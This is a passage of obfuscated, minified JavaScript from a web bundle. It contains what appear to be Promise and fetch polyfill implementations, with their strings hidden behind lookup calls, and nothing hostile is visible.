TypeError(_0x3a334f(0x565)+_0x3a334f(0x1e0)+_0x3a334f(0x24d)+_0x3a334f(0x39f)+_0x3a334f(0x32d)+_0x3a334f(0x46f)+_0x3a334f(0x2ec)+_0x3a334f(0x49c)+_0x3a334f(0x294));}function _0xd84987(_0x3553d9,_0x5efb1c,_0x57e45d,_0x4400f1){var _0x393e78=_0x3f6d6b;try{_0x3553d9[_0x393e78(0x2b2)](_0x5efb1c,_0x57e45d,_0x4400f1);}catch(_0x2be326){return _0x2be326;}}function _0x1d5b33(_0x242444,_0xcc3d52,_0x4cbe4a){_0x56c961(function(_0x5ef464){var _0x31c8ef=a1_0x422d,_0x40f4a=!0x1,_0x38dff6=_0xd84987(_0x4cbe4a,_0xcc3d52,function(_0x50beef){_0x40f4a||(_0x40f4a=!0x0,_0xcc3d52!==_0x50beef?_0x228a9c(_0x5ef464,_0x50beef):_0x2c1e3e(_0x5ef464,_0x50beef));},function(_0x8380e4){_0x40f4a||(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x8380e4));},_0x31c8ef(0x339)+':\x20'+(_0x5ef464[_0x31c8ef(0x2fe)]||_0x31c8ef(0x1e2)+_0x31c8ef(0x27e)+_0x31c8ef(0x2e3)));!_0x40f4a&&_0x38dff6&&(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x38dff6));},_0x242444);}function _0x5d9fc0(_0x49784d,_0x3f65b6){var _0x2562c5=_0x3f6d6b;_0x3f65b6[_0x2562c5(0x477)]===_0x324ea0?_0x2c1e3e(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x3f65b6[_0x2562c5(0x477)]===_0x4bfacd?_0xd65816(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x205bf3(_0x3f65b6,void 0x0,function(_0x345760){return _0x228a9c(_0x49784d,_0x345760);},function(_0x455796){return _0xd65816(_0x49784d,_0x455796);});}function _0xd7489e(_0x2dd203,_0x1dc4a0,_0x1bc665){var _0x5af2e1=_0x3f6d6b;_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]===_0x2dd203[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]&&_0x1bc665===_0x269764&&_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)][_0x5af2e1(0x320)+'e']===_0x8a3c0f?_0x5d9fc0(_0x2dd203,_0x1dc4a0):void 0x0===_0x1bc665?_0x2c1e3e(_0x2dd203,_0x1dc4a0):_0xdc6dd5(_0x1bc665)?_0x1d5b33(_0x2dd203,_0x1dc4a0,_0x1bc665):_0x2c1e3e(_0x2dd203,_0x1dc4a0);}function _0x228a9c(_0x1fdaf7,_0x37789d){var _0x1c9afc=_0x3f6d6b;if(_0x1fdaf7===_0x37789d)_0xd65816(_0x1fdaf7,_0x14226b());else{if(_0x4cc54c(_0x37789d)){var _0x13c1f9=void 0x0;try{_0x13c1f9=_0x37789d[_0x1c9afc(0x4d1)];}catch(_0x30b985){return void _0xd65816(_0x1fdaf7,_0x30b985);}_0xd7489e(_0x1fdaf7,_0x37789d,_0x13c1f9);}else _0x2c1e3e(_0x1fdaf7,_0x37789d);}}function _0x26f9cc(_0x5cb00d){var _0x480952=_0x3f6d6b;_0x5cb00d[_0x480952(0x28d)+'or']&&_0x5cb00d[_0x480952(0x28d)+'or'](_0x5cb00d[_0x480952(0x1f7)+'t']),_0x112064(_0x5cb00d);}function _0x2c1e3e(_0x212389,_0x372a99){var _0x199912=_0x3f6d6b;_0x212389[_0x199912(0x477)]===_0x5325bc&&(_0x212389[_0x199912(0x1f7)+'t']=_0x372a99,_0x212389[_0x199912(0x477)]=_0x324ea0,0x0!==_0x212389[_0x199912(0x498)+_0x199912(0x473)][_0x199912(0x523)]&&_0x56c961(_0x112064,_0x212389));}function _0xd65816(_0xffd27,_0x1ccc1c){var _0x16bf50=_0x3f6d6b;_0xffd27[_0x16bf50(0x477)]===_0x5325bc&&(_0xffd27[_0x16bf50(0x477)]=_0x4bfacd,_0xffd27[_0x16bf50(0x1f7)+'t']=_0x1ccc1c,_0x56c961(_0x26f9cc,_0xffd27));}function _0x205bf3(_0x4fd637,_0x1ec547,_0x3d5055,_0x52c059){var _0x94038=_0x3f6d6b,_0x405d03=_0x4fd637[_0x94038(0x498)+_0x94038(0x473)],_0x2fd03c=_0x405d03[_0x94038(0x523)];_0x4fd637[_0x94038(0x28d)+'or']=null,_0x405d03[_0x2fd03c]=_0x1ec547,_0x405d03[_0x2fd03c+_0x324ea0]=_0x3d5055,_0x405d03[_0x2fd03c+_0x4bfacd]=_0x52c059,0x0===_0x2fd03c&&_0x4fd637[_0x94038(0x477)]&&_0x56c961(_0x112064,_0x4fd637);}function _0x112064(_0x383eb2){var _0x308e71=_0x3f6d6b,_0x568d20=_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)],_0x2c17ab=_0x383eb2[_0x308e71(0x477)];if(0x0!==_0x568d20[_0x308e71(0x523)]){for(var _0x1d7879=void 0x0,_0x4c403e=void 0x0,_0x405168=_0x383eb2[_0x308e71(0x1f7)+'t'],_0x4e102e=0x0;_0x4e102e<_0x568d20[_0x308e71(0x523)];_0x4e102e+=0x3)_0x1d7879=_0x568d20[_0x4e102e],_0x4c403e=_0x568d20[_0x4e102e+_0x2c17ab],_0x1d7879?_0x184b8f(_0x2c17ab,_0x1d7879,_0x4c403e,_0x405168):_0x4c403e(_0x405168);_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)][_0x308e71(0x523)]=0x0;}}function _0x184b8f(_0x1d6fae,_0x27baf8,_0x2226b6,_0x3aa0f1){var _0x11b5cf=_0x3f6d6b,_0x30af2e=_0xdc6dd5(_0x2226b6),_0x278508=void 0x0,_0x2c407f=void 0x0,_0x509457=!0x0;if(_0x30af2e){try{_0x278508=_0x2226b6(_0x3aa0f1);}catch(_0x5cd277){_0x509457=!0x1,_0x2c407f=_0x5cd277;}if(_0x27baf8===_0x278508)return void _0xd65816(_0x27baf8,_0x481a80());}else _0x278508=_0x3aa0f1;_0x27baf8[_0x11b5cf(0x477)]!==_0x5325bc||(_0x30af2e&&_0x509457?_0x228a9c(_0x27baf8,_0x278508):!0x1===_0x509457?_0xd65816(_0x27baf8,_0x2c407f):_0x1d6fae===_0x324ea0?_0x2c1e3e(_0x27baf8,_0x278508):_0x1d6fae===_0x4bfacd&&_0xd65816(_0x27baf8,_0x278508));}function _0x49d5ff(_0x4289ef,_0x16e809){try{_0x16e809(function(_0xe79bcb){_0x228a9c(_0x4289ef,_0xe79bcb);},function(_0x18522d){_0xd65816(_0x4289ef,_0x18522d);});}catch(_0x3b4656){_0xd65816(_0x4289ef,_0x3b4656);}}var _0x2bd52d=0x0;function _0x14f3d5(){return _0x2bd52d++;}function _0x4146a8(_0x190d5a){var _0x1ec337=_0x3f6d6b;_0x190d5a[_0x59e01f]=_0x2bd52d++,_0x190d5a[_0x1ec337(0x477)]=void 0x0,_0x190d5a[_0x1ec337(0x1f7)+'t']=void 0x0,_0x190d5a[_0x1ec337(0x498)+_0x1ec337(0x473)]=[];}function _0x38401f(){var _0x431ef4=_0x3f6d6b;return new Error(_0x431ef4(0x453)+_0x431ef4(0x409)+_0x431ef4(0x4a1)+_0x431ef4(0x345)+_0x431ef4(0x484)+_0x431ef4(0x198)+_0x431ef4(0x4a9));}var _0x2ce7c0=(function(){var _0x4835c0=_0x3f6d6b;function _0x175d02(_0x2e24bc,_0x1200f8){var _0x484078=a1_0x422d;this[_0x484078(0x1a3)+_0x484078(0x373)+_0x484078(0x33b)+'or']=_0x2e24bc,this[_0x484078(0x34a)+'e']=new _0x2e24bc(_0x24eb8f),this[_0x484078(0x34a)+'e'][_0x59e01f]||_0x4146a8(this[_0x484078(0x34a)+'e']),_0x481587(_0x1200f8)?(this[_0x484078(0x523)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x2a3)+_0x484078(0x41b)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x1f7)+'t']=new Array(this[_0x484078(0x523)]),0x0===this[_0x484078(0x523)]?_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']):(this[_0x484078(0x523)]=this[_0x484078(0x523)]||0x0,this[_0x484078(0x503)+_0x484078(0x472)](_0x1200f8),0x0===this[_0x484078(0x2a3)+_0x484078(0x41b)]&&_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']))):_0xd65816(this[_0x484078(0x34a)+'e'],_0x38401f());}return _0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x503)+_0x4835c0(0x472)]=function(_0x4e6b20){var _0x215ca5=_0x4835c0;for(var _0x217ec3=0x0;this[_0x215ca5(0x477)]===_0x5325bc&&_0x217ec3<_0x4e6b20[_0x215ca5(0x523)];_0x217ec3++)this[_0x215ca5(0x32b)+_0x215ca5(0x418)](_0x4e6b20[_0x217ec3],_0x217ec3);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x32b)+_0x4835c0(0x418)]=function(_0x5ab9ec,_0x29d1bb){var _0x406931=_0x4835c0,_0x3f8ef5=this[_0x406931(0x1a3)+_0x406931(0x373)+_0x406931(0x33b)+'or'],_0x5b4a00=_0x3f8ef5[_0x406931(0x320)+'e'];if(_0x5b4a00===_0x8a3c0f){var _0x44e11e=void 0x0,_0x2a3236=void 0x0,_0x1157a6=!0x1;try{_0x44e11e=_0x5ab9ec[_0x406931(0x4d1)];}catch(_0x110691){_0x1157a6=!0x0,_0x2a3236=_0x110691;}if(_0x44e11e===_0x269764&&_0x5ab9ec[_0x406931(0x477)]!==_0x5325bc)this[_0x406931(0x4a6)+_0x406931(0x4b8)](_0x5ab9ec[_0x406931(0x477)],_0x29d1bb,_0x5ab9ec[_0x406931(0x1f7)+'t']);else{if(_0x406931(0x4c0)+'on'!=typeof _0x44e11e)this[_0x406931(0x2a3)+_0x406931(0x41b)]--,this[_0x406931(0x1f7)+'t'][_0x29d1bb]=_0x5ab9ec;else{if(_0x3f8ef5===_0x5bb15a){var _0x4aa6f6=new _0x3f8ef5(_0x24eb8f);_0x1157a6?_0xd65816(_0x4aa6f6,_0x2a3236):_0xd7489e(_0x4aa6f6,_0x5ab9ec,_0x44e11e),this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x4aa6f6,_0x29d1bb);}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](new _0x3f8ef5(function(_0x2d6487){return _0x2d6487(_0x5ab9ec);}),_0x29d1bb);}}}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x5b4a00(_0x5ab9ec),_0x29d1bb);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4a6)+_0x4835c0(0x4b8)]=function(_0x32a91a,_0x1e80ff,_0xc19db0){var _0x454094=_0x4835c0,_0x5d8687=this[_0x454094(0x34a)+'e'];_0x5d8687[_0x454094(0x477)]===_0x5325bc&&(this[_0x454094(0x2a3)+_0x454094(0x41b)]--,_0x32a91a===_0x4bfacd?_0xd65816(_0x5d8687,_0xc19db0):this[_0x454094(0x1f7)+'t'][_0x1e80ff]=_0xc19db0),0x0===this[_0x454094(0x2a3)+_0x454094(0x41b)]&&_0x2c1e3e(_0x5d8687,this[_0x454094(0x1f7)+'t']);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4b3)+_0x4835c0(0x38a)+'t']=function(_0x5c8725,_0x1ad9f1){var _0x4671ad=this;_0x205bf3(_0x5c8725,void 0x0,function(_0x3f1982){var _0x4d02c9=a1_0x422d;return _0x4671ad[_0x4d02c9(0x4a6)+_0x4d02c9(0x4b8)](_0x324ea0,_0x1ad9f1,_0x3f1982);},function(_0x407364){var _0x41cb8a=a1_0x422d;return _0x4671ad[_0x41cb8a(0x4a6)+_0x41cb8a(0x4b8)](_0x4bfacd,_0x1ad9f1,_0x407364);});},_0x175d02;}());function _0x37403f(_0xbf7edf){var _0x3659a4=_0x3f6d6b;return new _0x2ce7c0(this,_0xbf7edf)[_0x3659a4(0x34a)+'e'];}function _0x457baa(_0x781cf3){var _0x1b7846=this;return _0x481587(_0x781cf3)?new _0x1b7846(function(_0x52fc71,_0x4db534){var _0x143d5b=a1_0x422d;for(var _0x5b3735=_0x781cf3[_0x143d5b(0x523)],_0x2df440=0x0;_0x2df440<_0x5b3735;_0x2df440++)_0x1b7846[_0x143d5b(0x320)+'e'](_0x781cf3[_0x2df440])[_0x143d5b(0x4d1)](_0x52fc71,_0x4db534);}):new _0x1b7846(function(_0x532eca,_0x105f92){var _0x40a9e5=a1_0x422d;return _0x105f92(new TypeError(_0x40a9e5(0x425)+_0x40a9e5(0x191)+_0x40a9e5(0x522)+_0x40a9e5(0x51f)+_0x40a9e5(0x460)+'.'));});}function _0xc25bbd(_0x15ef43){var _0x56727f=new this(_0x24eb8f);return _0xd65816(_0x56727f,_0x15ef43),_0x56727f;}function _0x524a5(){var _0x19e56c=_0x3f6d6b;throw new TypeError(_0x19e56c(0x425)+_0x19e56c(0x191)+_0x19e56c(0x419)+_0x19e56c(0x3b2)+_0x19e56c(0x2b9)+_0x19e56c(0x1ea)+_0x19e56c(0x466)+_0x19e56c(0x501)+_0x19e56c(0x1f6)+_0x19e56c(0x52f)+_0x19e56c(0x50c)+_0x19e56c(0x521)+_0x19e56c(0x2f9)+_0x19e56c(0x229));}function _0x3fac36(){var _0x3f8769=_0x3f6d6b;throw new TypeError(_0x3f8769(0x25e)+_0x3f8769(0x2ff)+_0x3f8769(0x349)+_0x3f8769(0x1c7)+_0x3f8769(0x4e3)+_0x3f8769(0x3a7)+_0x3f8769(0x337)+_0x3f8769(0x2fc)+_0x3f8769(0x401)+_0x3f8769(0x212)+_0x3f8769(0x511)+_0x3f8769(0x35e)+_0x3f8769(0x50d)+_0x3f8769(0x567)+_0x3f8769(0x43f)+_0x3f8769(0x435)+_0x3f8769(0x3e7)+_0x3f8769(0x507)+_0x3f8769(0x4c0)+_0x3f8769(0x40c));}var _0x5bb15a=(function(){var _0x548cca=_0x3f6d6b;function _0x45771e(_0x2e3b0d){var _0x4e8473=a1_0x422d;this[_0x59e01f]=_0x14f3d5(),this[_0x4e8473(0x1f7)+'t']=this[_0x4e8473(0x477)]=void 0x0,this[_0x4e8473(0x498)+_0x4e8473(0x473)]=[],_0x24eb8f!==_0x2e3b0d&&(_0x4e8473(0x4c0)+'on'!=typeof _0x2e3b0d&&_0x524a5(),this instanceof _0x45771e?_0x49d5ff(this,_0x2e3b0d):_0x3fac36());}return _0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x221)]=function(_0x3b3dbd){var _0xd24d7d=_0x548cca;return this[_0xd24d7d(0x4d1)](null,_0x3b3dbd);},_0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x195)+'y']=function(_0x45de45){var _0x379e83=_0x548cca,_0x2b24e1=this,_0x5c7981=_0x2b24e1[_0x379e83(0x45b)+_0x379e83(0x3be)];return _0xdc6dd5(_0x45de45)?_0x2b24e1[_0x379e83(0x4d1)](function(_0x389c5c){var _0x500a9a=_0x379e83;return _0x5c7981[_0x500a9a(0x320)+'e'](_0x45de45())[_0x500a9a(0x4d1)](function(){return _0x389c5c;});},function(_0x1a49e2){var _0x19f144=_0x379e83;return _0x5c7981[_0x19f144(0x320)+'e'](_0x45de45())[_0x19f144(0x4d1)](function(){throw _0x1a49e2;});}):_0x2b24e1[_0x379e83(0x4d1)](_0x45de45,_0x45de45);},_0x45771e;}());function _0x15405b(){var _0x4d0c13=_0x3f6d6b,_0x28b0a6=void 0x0;if(void 0x0!==_0x50370f['g'])_0x28b0a6=_0x50370f['g'];else{if(_0x4d0c13(0x50e)+_0x4d0c13(0x51d)!=typeof self)_0x28b0a6=self;else try{_0x28b0a6=Function(_0x4d0c13(0x430)+_0x4d0c13(0x279))();}catch(_0xc0f116){throw new Error(_0x4d0c13(0x19b)+_0x4d0c13(0x295)+_0x4d0c13(0x37d)+_0x4d0c13(0x2fa)+_0x4d0c13(0x1d6)+_0x4d0c13(0x35e)+_0x4d0c13(0x553)+_0x4d0c13(0x3bd)+_0x4d0c13(0x20a)+_0x4d0c13(0x52b)+_0x4d0c13(0x220)+_0x4d0c13(0x2ca));}}var _0x55766b=_0x28b0a6[_0x4d0c13(0x519)+'e'];if(_0x55766b){var _0x41ebab=null;try{_0x41ebab=Object[_0x4d0c13(0x437)+_0x4d0c13(0x274)][_0x4d0c13(0x378)+'ng'][_0x4d0c13(0x2b2)](_0x55766b[_0x4d0c13(0x320)+'e']());}catch(_0x54a09b){}if(_0x4d0c13(0x23a)+_0x4d0c13(0x210)+_0x4d0c13(0x366)===_0x41ebab&&!_0x55766b[_0x4d0c13(0x539)])return;}_0x28b0a6[_0x4d0c13(0x519)+'e']=_0x5bb15a;}return _0x5bb15a[_0x3f6d6b(0x437)+_0x3f6d6b(0x274)][_0x3f6d6b(0x4d1)]=_0x269764,_0x5bb15a[_0x3f6d6b(0x2e4)]=_0x37403f,_0x5bb15a[_0x3f6d6b(0x2ce)]=_0x457baa,_0x5bb15a[_0x3f6d6b(0x320)+'e']=_0x8a3c0f,_0x5bb15a[_0x3f6d6b(0x24e)]=_0xc25bbd,_0x5bb15a[_0x3f6d6b(0x4fb)+_0x3f6d6b(0x30d)+'r']=_0x5b749d,_0x5bb15a[_0x3f6d6b(0x335)+'ap']=_0x40e940,_0x5bb15a[_0x3f6d6b(0x20c)]=_0x56c961,_0x5bb15a[_0x3f6d6b(0x19b)+'ll']=_0x15405b,_0x5bb15a[_0x3f6d6b(0x519)+'e']=_0x5bb15a,_0x5bb15a;}());},0x2085:function(_0x22774f,_0x447598){'use strict';var _0x479cf1=a1_0x422d;Object[_0x479cf1(0x3cb)+_0x479cf1(0x4bf)+'ty'](_0x447598,_0x479cf1(0x353)+_0x479cf1(0x45f),{'value':!0x0}),_0x447598[_0x479cf1(0x207)]=void 0x0,_0x447598[_0x479cf1(0x207)]=function(_0x4446a7){};},0x21b0:function(_0x4baee0,_0x36d7c3,_0x2bbe08){'use strict';var _0x4e1349=a1_0x422d;_0x2bbe08['r'](_0x36d7c3),_0x2bbe08['d'](_0x36d7c3,{'DOMException':function(){return _0x161cea;},'Headers':function(){return _0x4563b6;},'Request':function(){return _0xa1f9b3;},'Response':function(){return _0x59da29;},'fetch':function(){return _0x3c69bc;}});var _0x49c453=_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof globalThis&&globalThis||_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof self&&self||void 0x0!==_0x2bbe08['g']&&_0x2bbe08['g']||{},_0x3c05c5={'searchParams':_0x4e1349(0x3ac)+_0x4e1349(0x3c1)+_0x4e1349(0x1ec)in _0x49c453,'iterable':_0x4e1349(0x393)in _0x49c453&&_0x4e1349(0x311)+'or'in Symbol,'blob':_0x4e1349(0x4ef)+_0x4e1349(0x42e)in _0x49c453&&_0x4e1349(0x561)in _0x49c453&&(function(){try{return new Blob(),!0x0;}catch(_0x2d7102){return!0x1;}}()),'formData':_0x4e1349(0x2e8)+'ta'in _0x49c453,'arrayBuffer':_0x4e1349(0x1c2)+_0x4e1349(0x51c)in _0x49c453};if(_0x3c05c5[_0x4e1349(0x269)+_0x4e1349(0x51c)])var _0x529c27=[_0x4e1349(0x23a)+_0x4e1349(0x34b)+_0x4e1349(0x3b6),_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x4a0)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x39b)+_0x4e1349(0x1de)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x36d)+_0x4e1349(0x434)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x1d8)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x55f)+_0x4e1349(0x3b3)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x44c)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x27c)+_0x4e1349(0x48e),_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x21c)+_0x4e1349(0x48e)],_0x346e1b=ArrayBuffer[_0x4e1349(0x2c4)]||function(_0x3cf2ef){var _0x1e425b=_0x4e1349;return _0x3cf2ef&&_0x529c27[_0x1e425b(0x3bc)+'f'](Object[_0x1e425b(0x437)+_0x1e425b(0x274)][_0x1e425b(0x378)+'ng'][_0x1e425b(0x2b2)](_0x3cf2ef))>-0x1;};function _0x1d4cf9(_0x23436d){var _0x52cd9a=_0x4e1349;if(_0x52cd9a(0x1f0)!=typeof _0x23436d&&(_0x23436d=String(_0x23436d)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x52cd9a(0x346)](_0x23436d)||''===_0x23436d)throw new TypeError(_0x52cd9a(0x187)+_0x52cd9a(0x38d)+_0x52cd9a(0x37a)+_0x52cd9a(0x2d3)+_0x52cd9a(0x1df)+_0x52cd9a(0x40b)+_0x52cd9a(0x4d8)+_0x23436d+'\x22');return _0x23436d[_0x52cd9a(0x518)+_0x52cd9a(0x358)]();}function _0x332f5d(_0x50ffb6){var _0x2de986=_0x4e1349;return _0x2de986(0x1f0)!=typeof _0x50ffb6&&(_0x50ffb6=String(_0x50ffb6)),_0x50ffb6;}function _0x1e8644(_0x4ffec5){var _0x408581=_0x4e1349,_0x402e0f={'next':function(){var _0x6733c9=a1_0x422d,_0x3b3541=_0x4ffec5[_0x6733c9(0x420)]();return{'done':void 0x0===_0x3b3541,'value':_0x3b3541};}};return _0x3c05c5[_0x408581(0x372)+'le']&&(_0x402e0f[Symbol[_0x408581(0x311)+'or']]=function(){return _0x402e0f;}),_0x402e0f;}function _0x4563b6(_0x5cfff5){var _0x5f129c=_0x4e1349;this[_0x5f129c(0x211)]={},_0x5cfff5 instanceof _0x4563b6?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x22d369,_0x2efd92){var _0x2ae513=_0x5f129c;this[_0x2ae513(0x33c)](_0x2efd92,_0x22d369);},this):Array[_0x5f129c(0x4f4)+'y'](_0x5cfff5)?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x53270c){var _0x56493c=_0x5f129c;if(0x2!=_0x53270c[_0x56493c(0x523)])throw new TypeError(_0x56493c(0x384)+_0x56493c(0x398)+_0x56493c(0x567)+_0x56493c(0x3db)+_0x56493c(0x305)+_0x56493c(0x186)+_0x56493c(0x21b)+_0x56493c(0x1c0)+_0x56493c(0x1b1)+_0x56493c(0x38f)+_0x56493c(0x23f)+'d'+_0x53270c[_0x56493c(0x523)]);this[_0x56493c(0x33c)](_0x53270c[0x0],_0x53270c[0x1]);},this):_0x5cfff5&&Object[_0x5f129c(0x548)+_0x5f129c(0x4bf)+_0x5f129c(0x348)+'s'](_0x5cfff5)[_0x5f129c(0x1eb)+'h'](function(_0x1a04a4){var _0x284f97=_0x5f129c;this[_0x284f97(0x33c)](_0x1a04a4,_0x5cfff5[_0x1a04a4]);},this);}function _0x419af2(_0xe9d366){var _0x40afc5=_0x4e1349;if(!_0xe9d366[_0x40afc5(0x185)+'y'])return _0xe9d366[_0x40afc5(0x371)+'ed']?Promise[_0x40afc5(0x24e)](new TypeError(_0x40afc5(0x47a)+_0x40afc5(0x550))):void(_0xe9d366[_0x40afc5(0x371)+'ed']=!0x0);}function _0x14bdcd(_0x2ec606){return new Promise(function(_0x4aaa73,_0x5a45cc){var _0x26e67d=a1_0x422d;_0x2ec606[_0x26e67d(0x2d1)]=function(){var _0x3aaf8e=_0x26e67d;_0x4aaa73(_0x2ec606[_0x3aaf8e(0x247)]);},_0x2ec606[_0x26e67d(0x48f)+'r']=function(){var _0x315dd5=_0x26e67d;_0x5a45cc(_0x2ec606[_0x315dd5(0x317)]);};});}function _0x17af7f(_0x52aeaa){var _0x38fedf=_0x4e1349,_0x5eac03=new FileReader(),_0x288de3=_0x14bdcd(_0x5eac03);return _0x5eac03[_0x38fedf(0x237)+_0x38fedf(0x1c2)+_0x38fedf(0x51c)](_0x52aeaa),_0x288de3;}function _0x41c839(_0x17e1ec){var _0x546a3c=_0x4e1349;if(_0x17e1ec[_0x546a3c(0x3f0)])return _0x17e1ec[_0x546a3c(0x3f0)](0x0);var _0x524de5=new Uint8Array(_0x17e1ec[_0x546a3c(0x355)+_0x546a3c(0x283)]);return _0x524de5[_0x546a3c(0x560)](new Uint8Array(_0x17e1ec)),_0x524de5[_0x546a3c(0x428)];}function _0xc4e20e(){var _0x2eb0b1=_0x4e1349;return this[_0x2eb0b1(0x371)+'ed']=!0x1,this[_0x2eb0b1(0x48a)+_0x2eb0b1(0x2cb)]=function(_0x554115){var _0x151435=_0x2eb0b1,_0x156113;this[_0x151435(0x371)+'ed']=this[_0x151435(0x371)+'ed'],this[_0x151435(0x37c)+_0x151435(0x287)]=_0x554115,_0x554115?_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115:_0x3c05c5[_0x151435(0x54d)]&&Blob[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x271)+_0x151435(0x514)]=_0x554115:_0x3c05c5[_0x151435(0x4ca)+'ta']&&FormData[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x1e4)+_0x151435(0x3ec)+'a']=_0x554115:_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115[_0x151435(0x378)+'ng']():_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&_0x3c05c5[_0x151435(0x54d)]&&((_0x156113=_0x554115)&&DataView[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x156113))?(this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115[_0x151435(0x428)]),this[_0x151435(0x37c)+_0x151435(0x287)]=new Blob([this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]])):_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&(ArrayBuffer[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)||_0x346e1b(_0x554115))?this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115):this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115=Object[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x378)+'ng'][_0x151435(0x2b2)](_0x554115):(this[_0x151435(0x185)+'y']=!0x0,this[_0x151435(0x3aa)+_0x151435(0x324)]=''),this[_0x151435(0x263)+'s'][_0x151435(0x2ef)](_0x151435(0x3a2)+_0x151435(0x2fd))||(_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x3a3)+_0x151435(0x246)+_0x151435(0x42d)+_0x151435(0x436)):this[_0x151435(0x271)+_0x151435(0x514)]&&this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]):_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)&&this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x1d5)+_0x151435(0x352)+_0x151435(0x45a)+_0x151435(0x316)+_0x151435(0x35f)+_0x151435(0x46e)+_0x151435(0x427)+_0x151435(0x1a6)));},_0x3c05c5[_0x2eb0b1(0x54d)]&&(this[_0x2eb0b1(0x54d)]=function(){var _0x487749=_0x2eb0b1,_0x197ebc=_0x419af2(this);if(_0x197ebc)return _0x197ebc;if(this[_0x487749(0x271)+_0x487749(0x514)])return Promise[_0x487749(0x320)+'e'](this[_0x487749(0x271)+_0x487749(0x514)]);if(this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)])return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)]]));if(this[_0x487749(0x1e4)+_0x487749(0x3ec)+'a'])throw new Error(_0x487749(0x4b2)+_0x487749(0x188)+_0x487749(0x426)+_0x487749(0x3b4)+_0x487749(0x468)+_0x487749(0x39d));return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x3aa)+_0x487749(0x324)]]));}),this[_0x2eb0b1(0x269)+_0x2eb0b1(0x51c)]=function(){var _0x4c412f=_0x2eb0b1;if(this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]){var _0x4fef80=_0x419af2(this);return 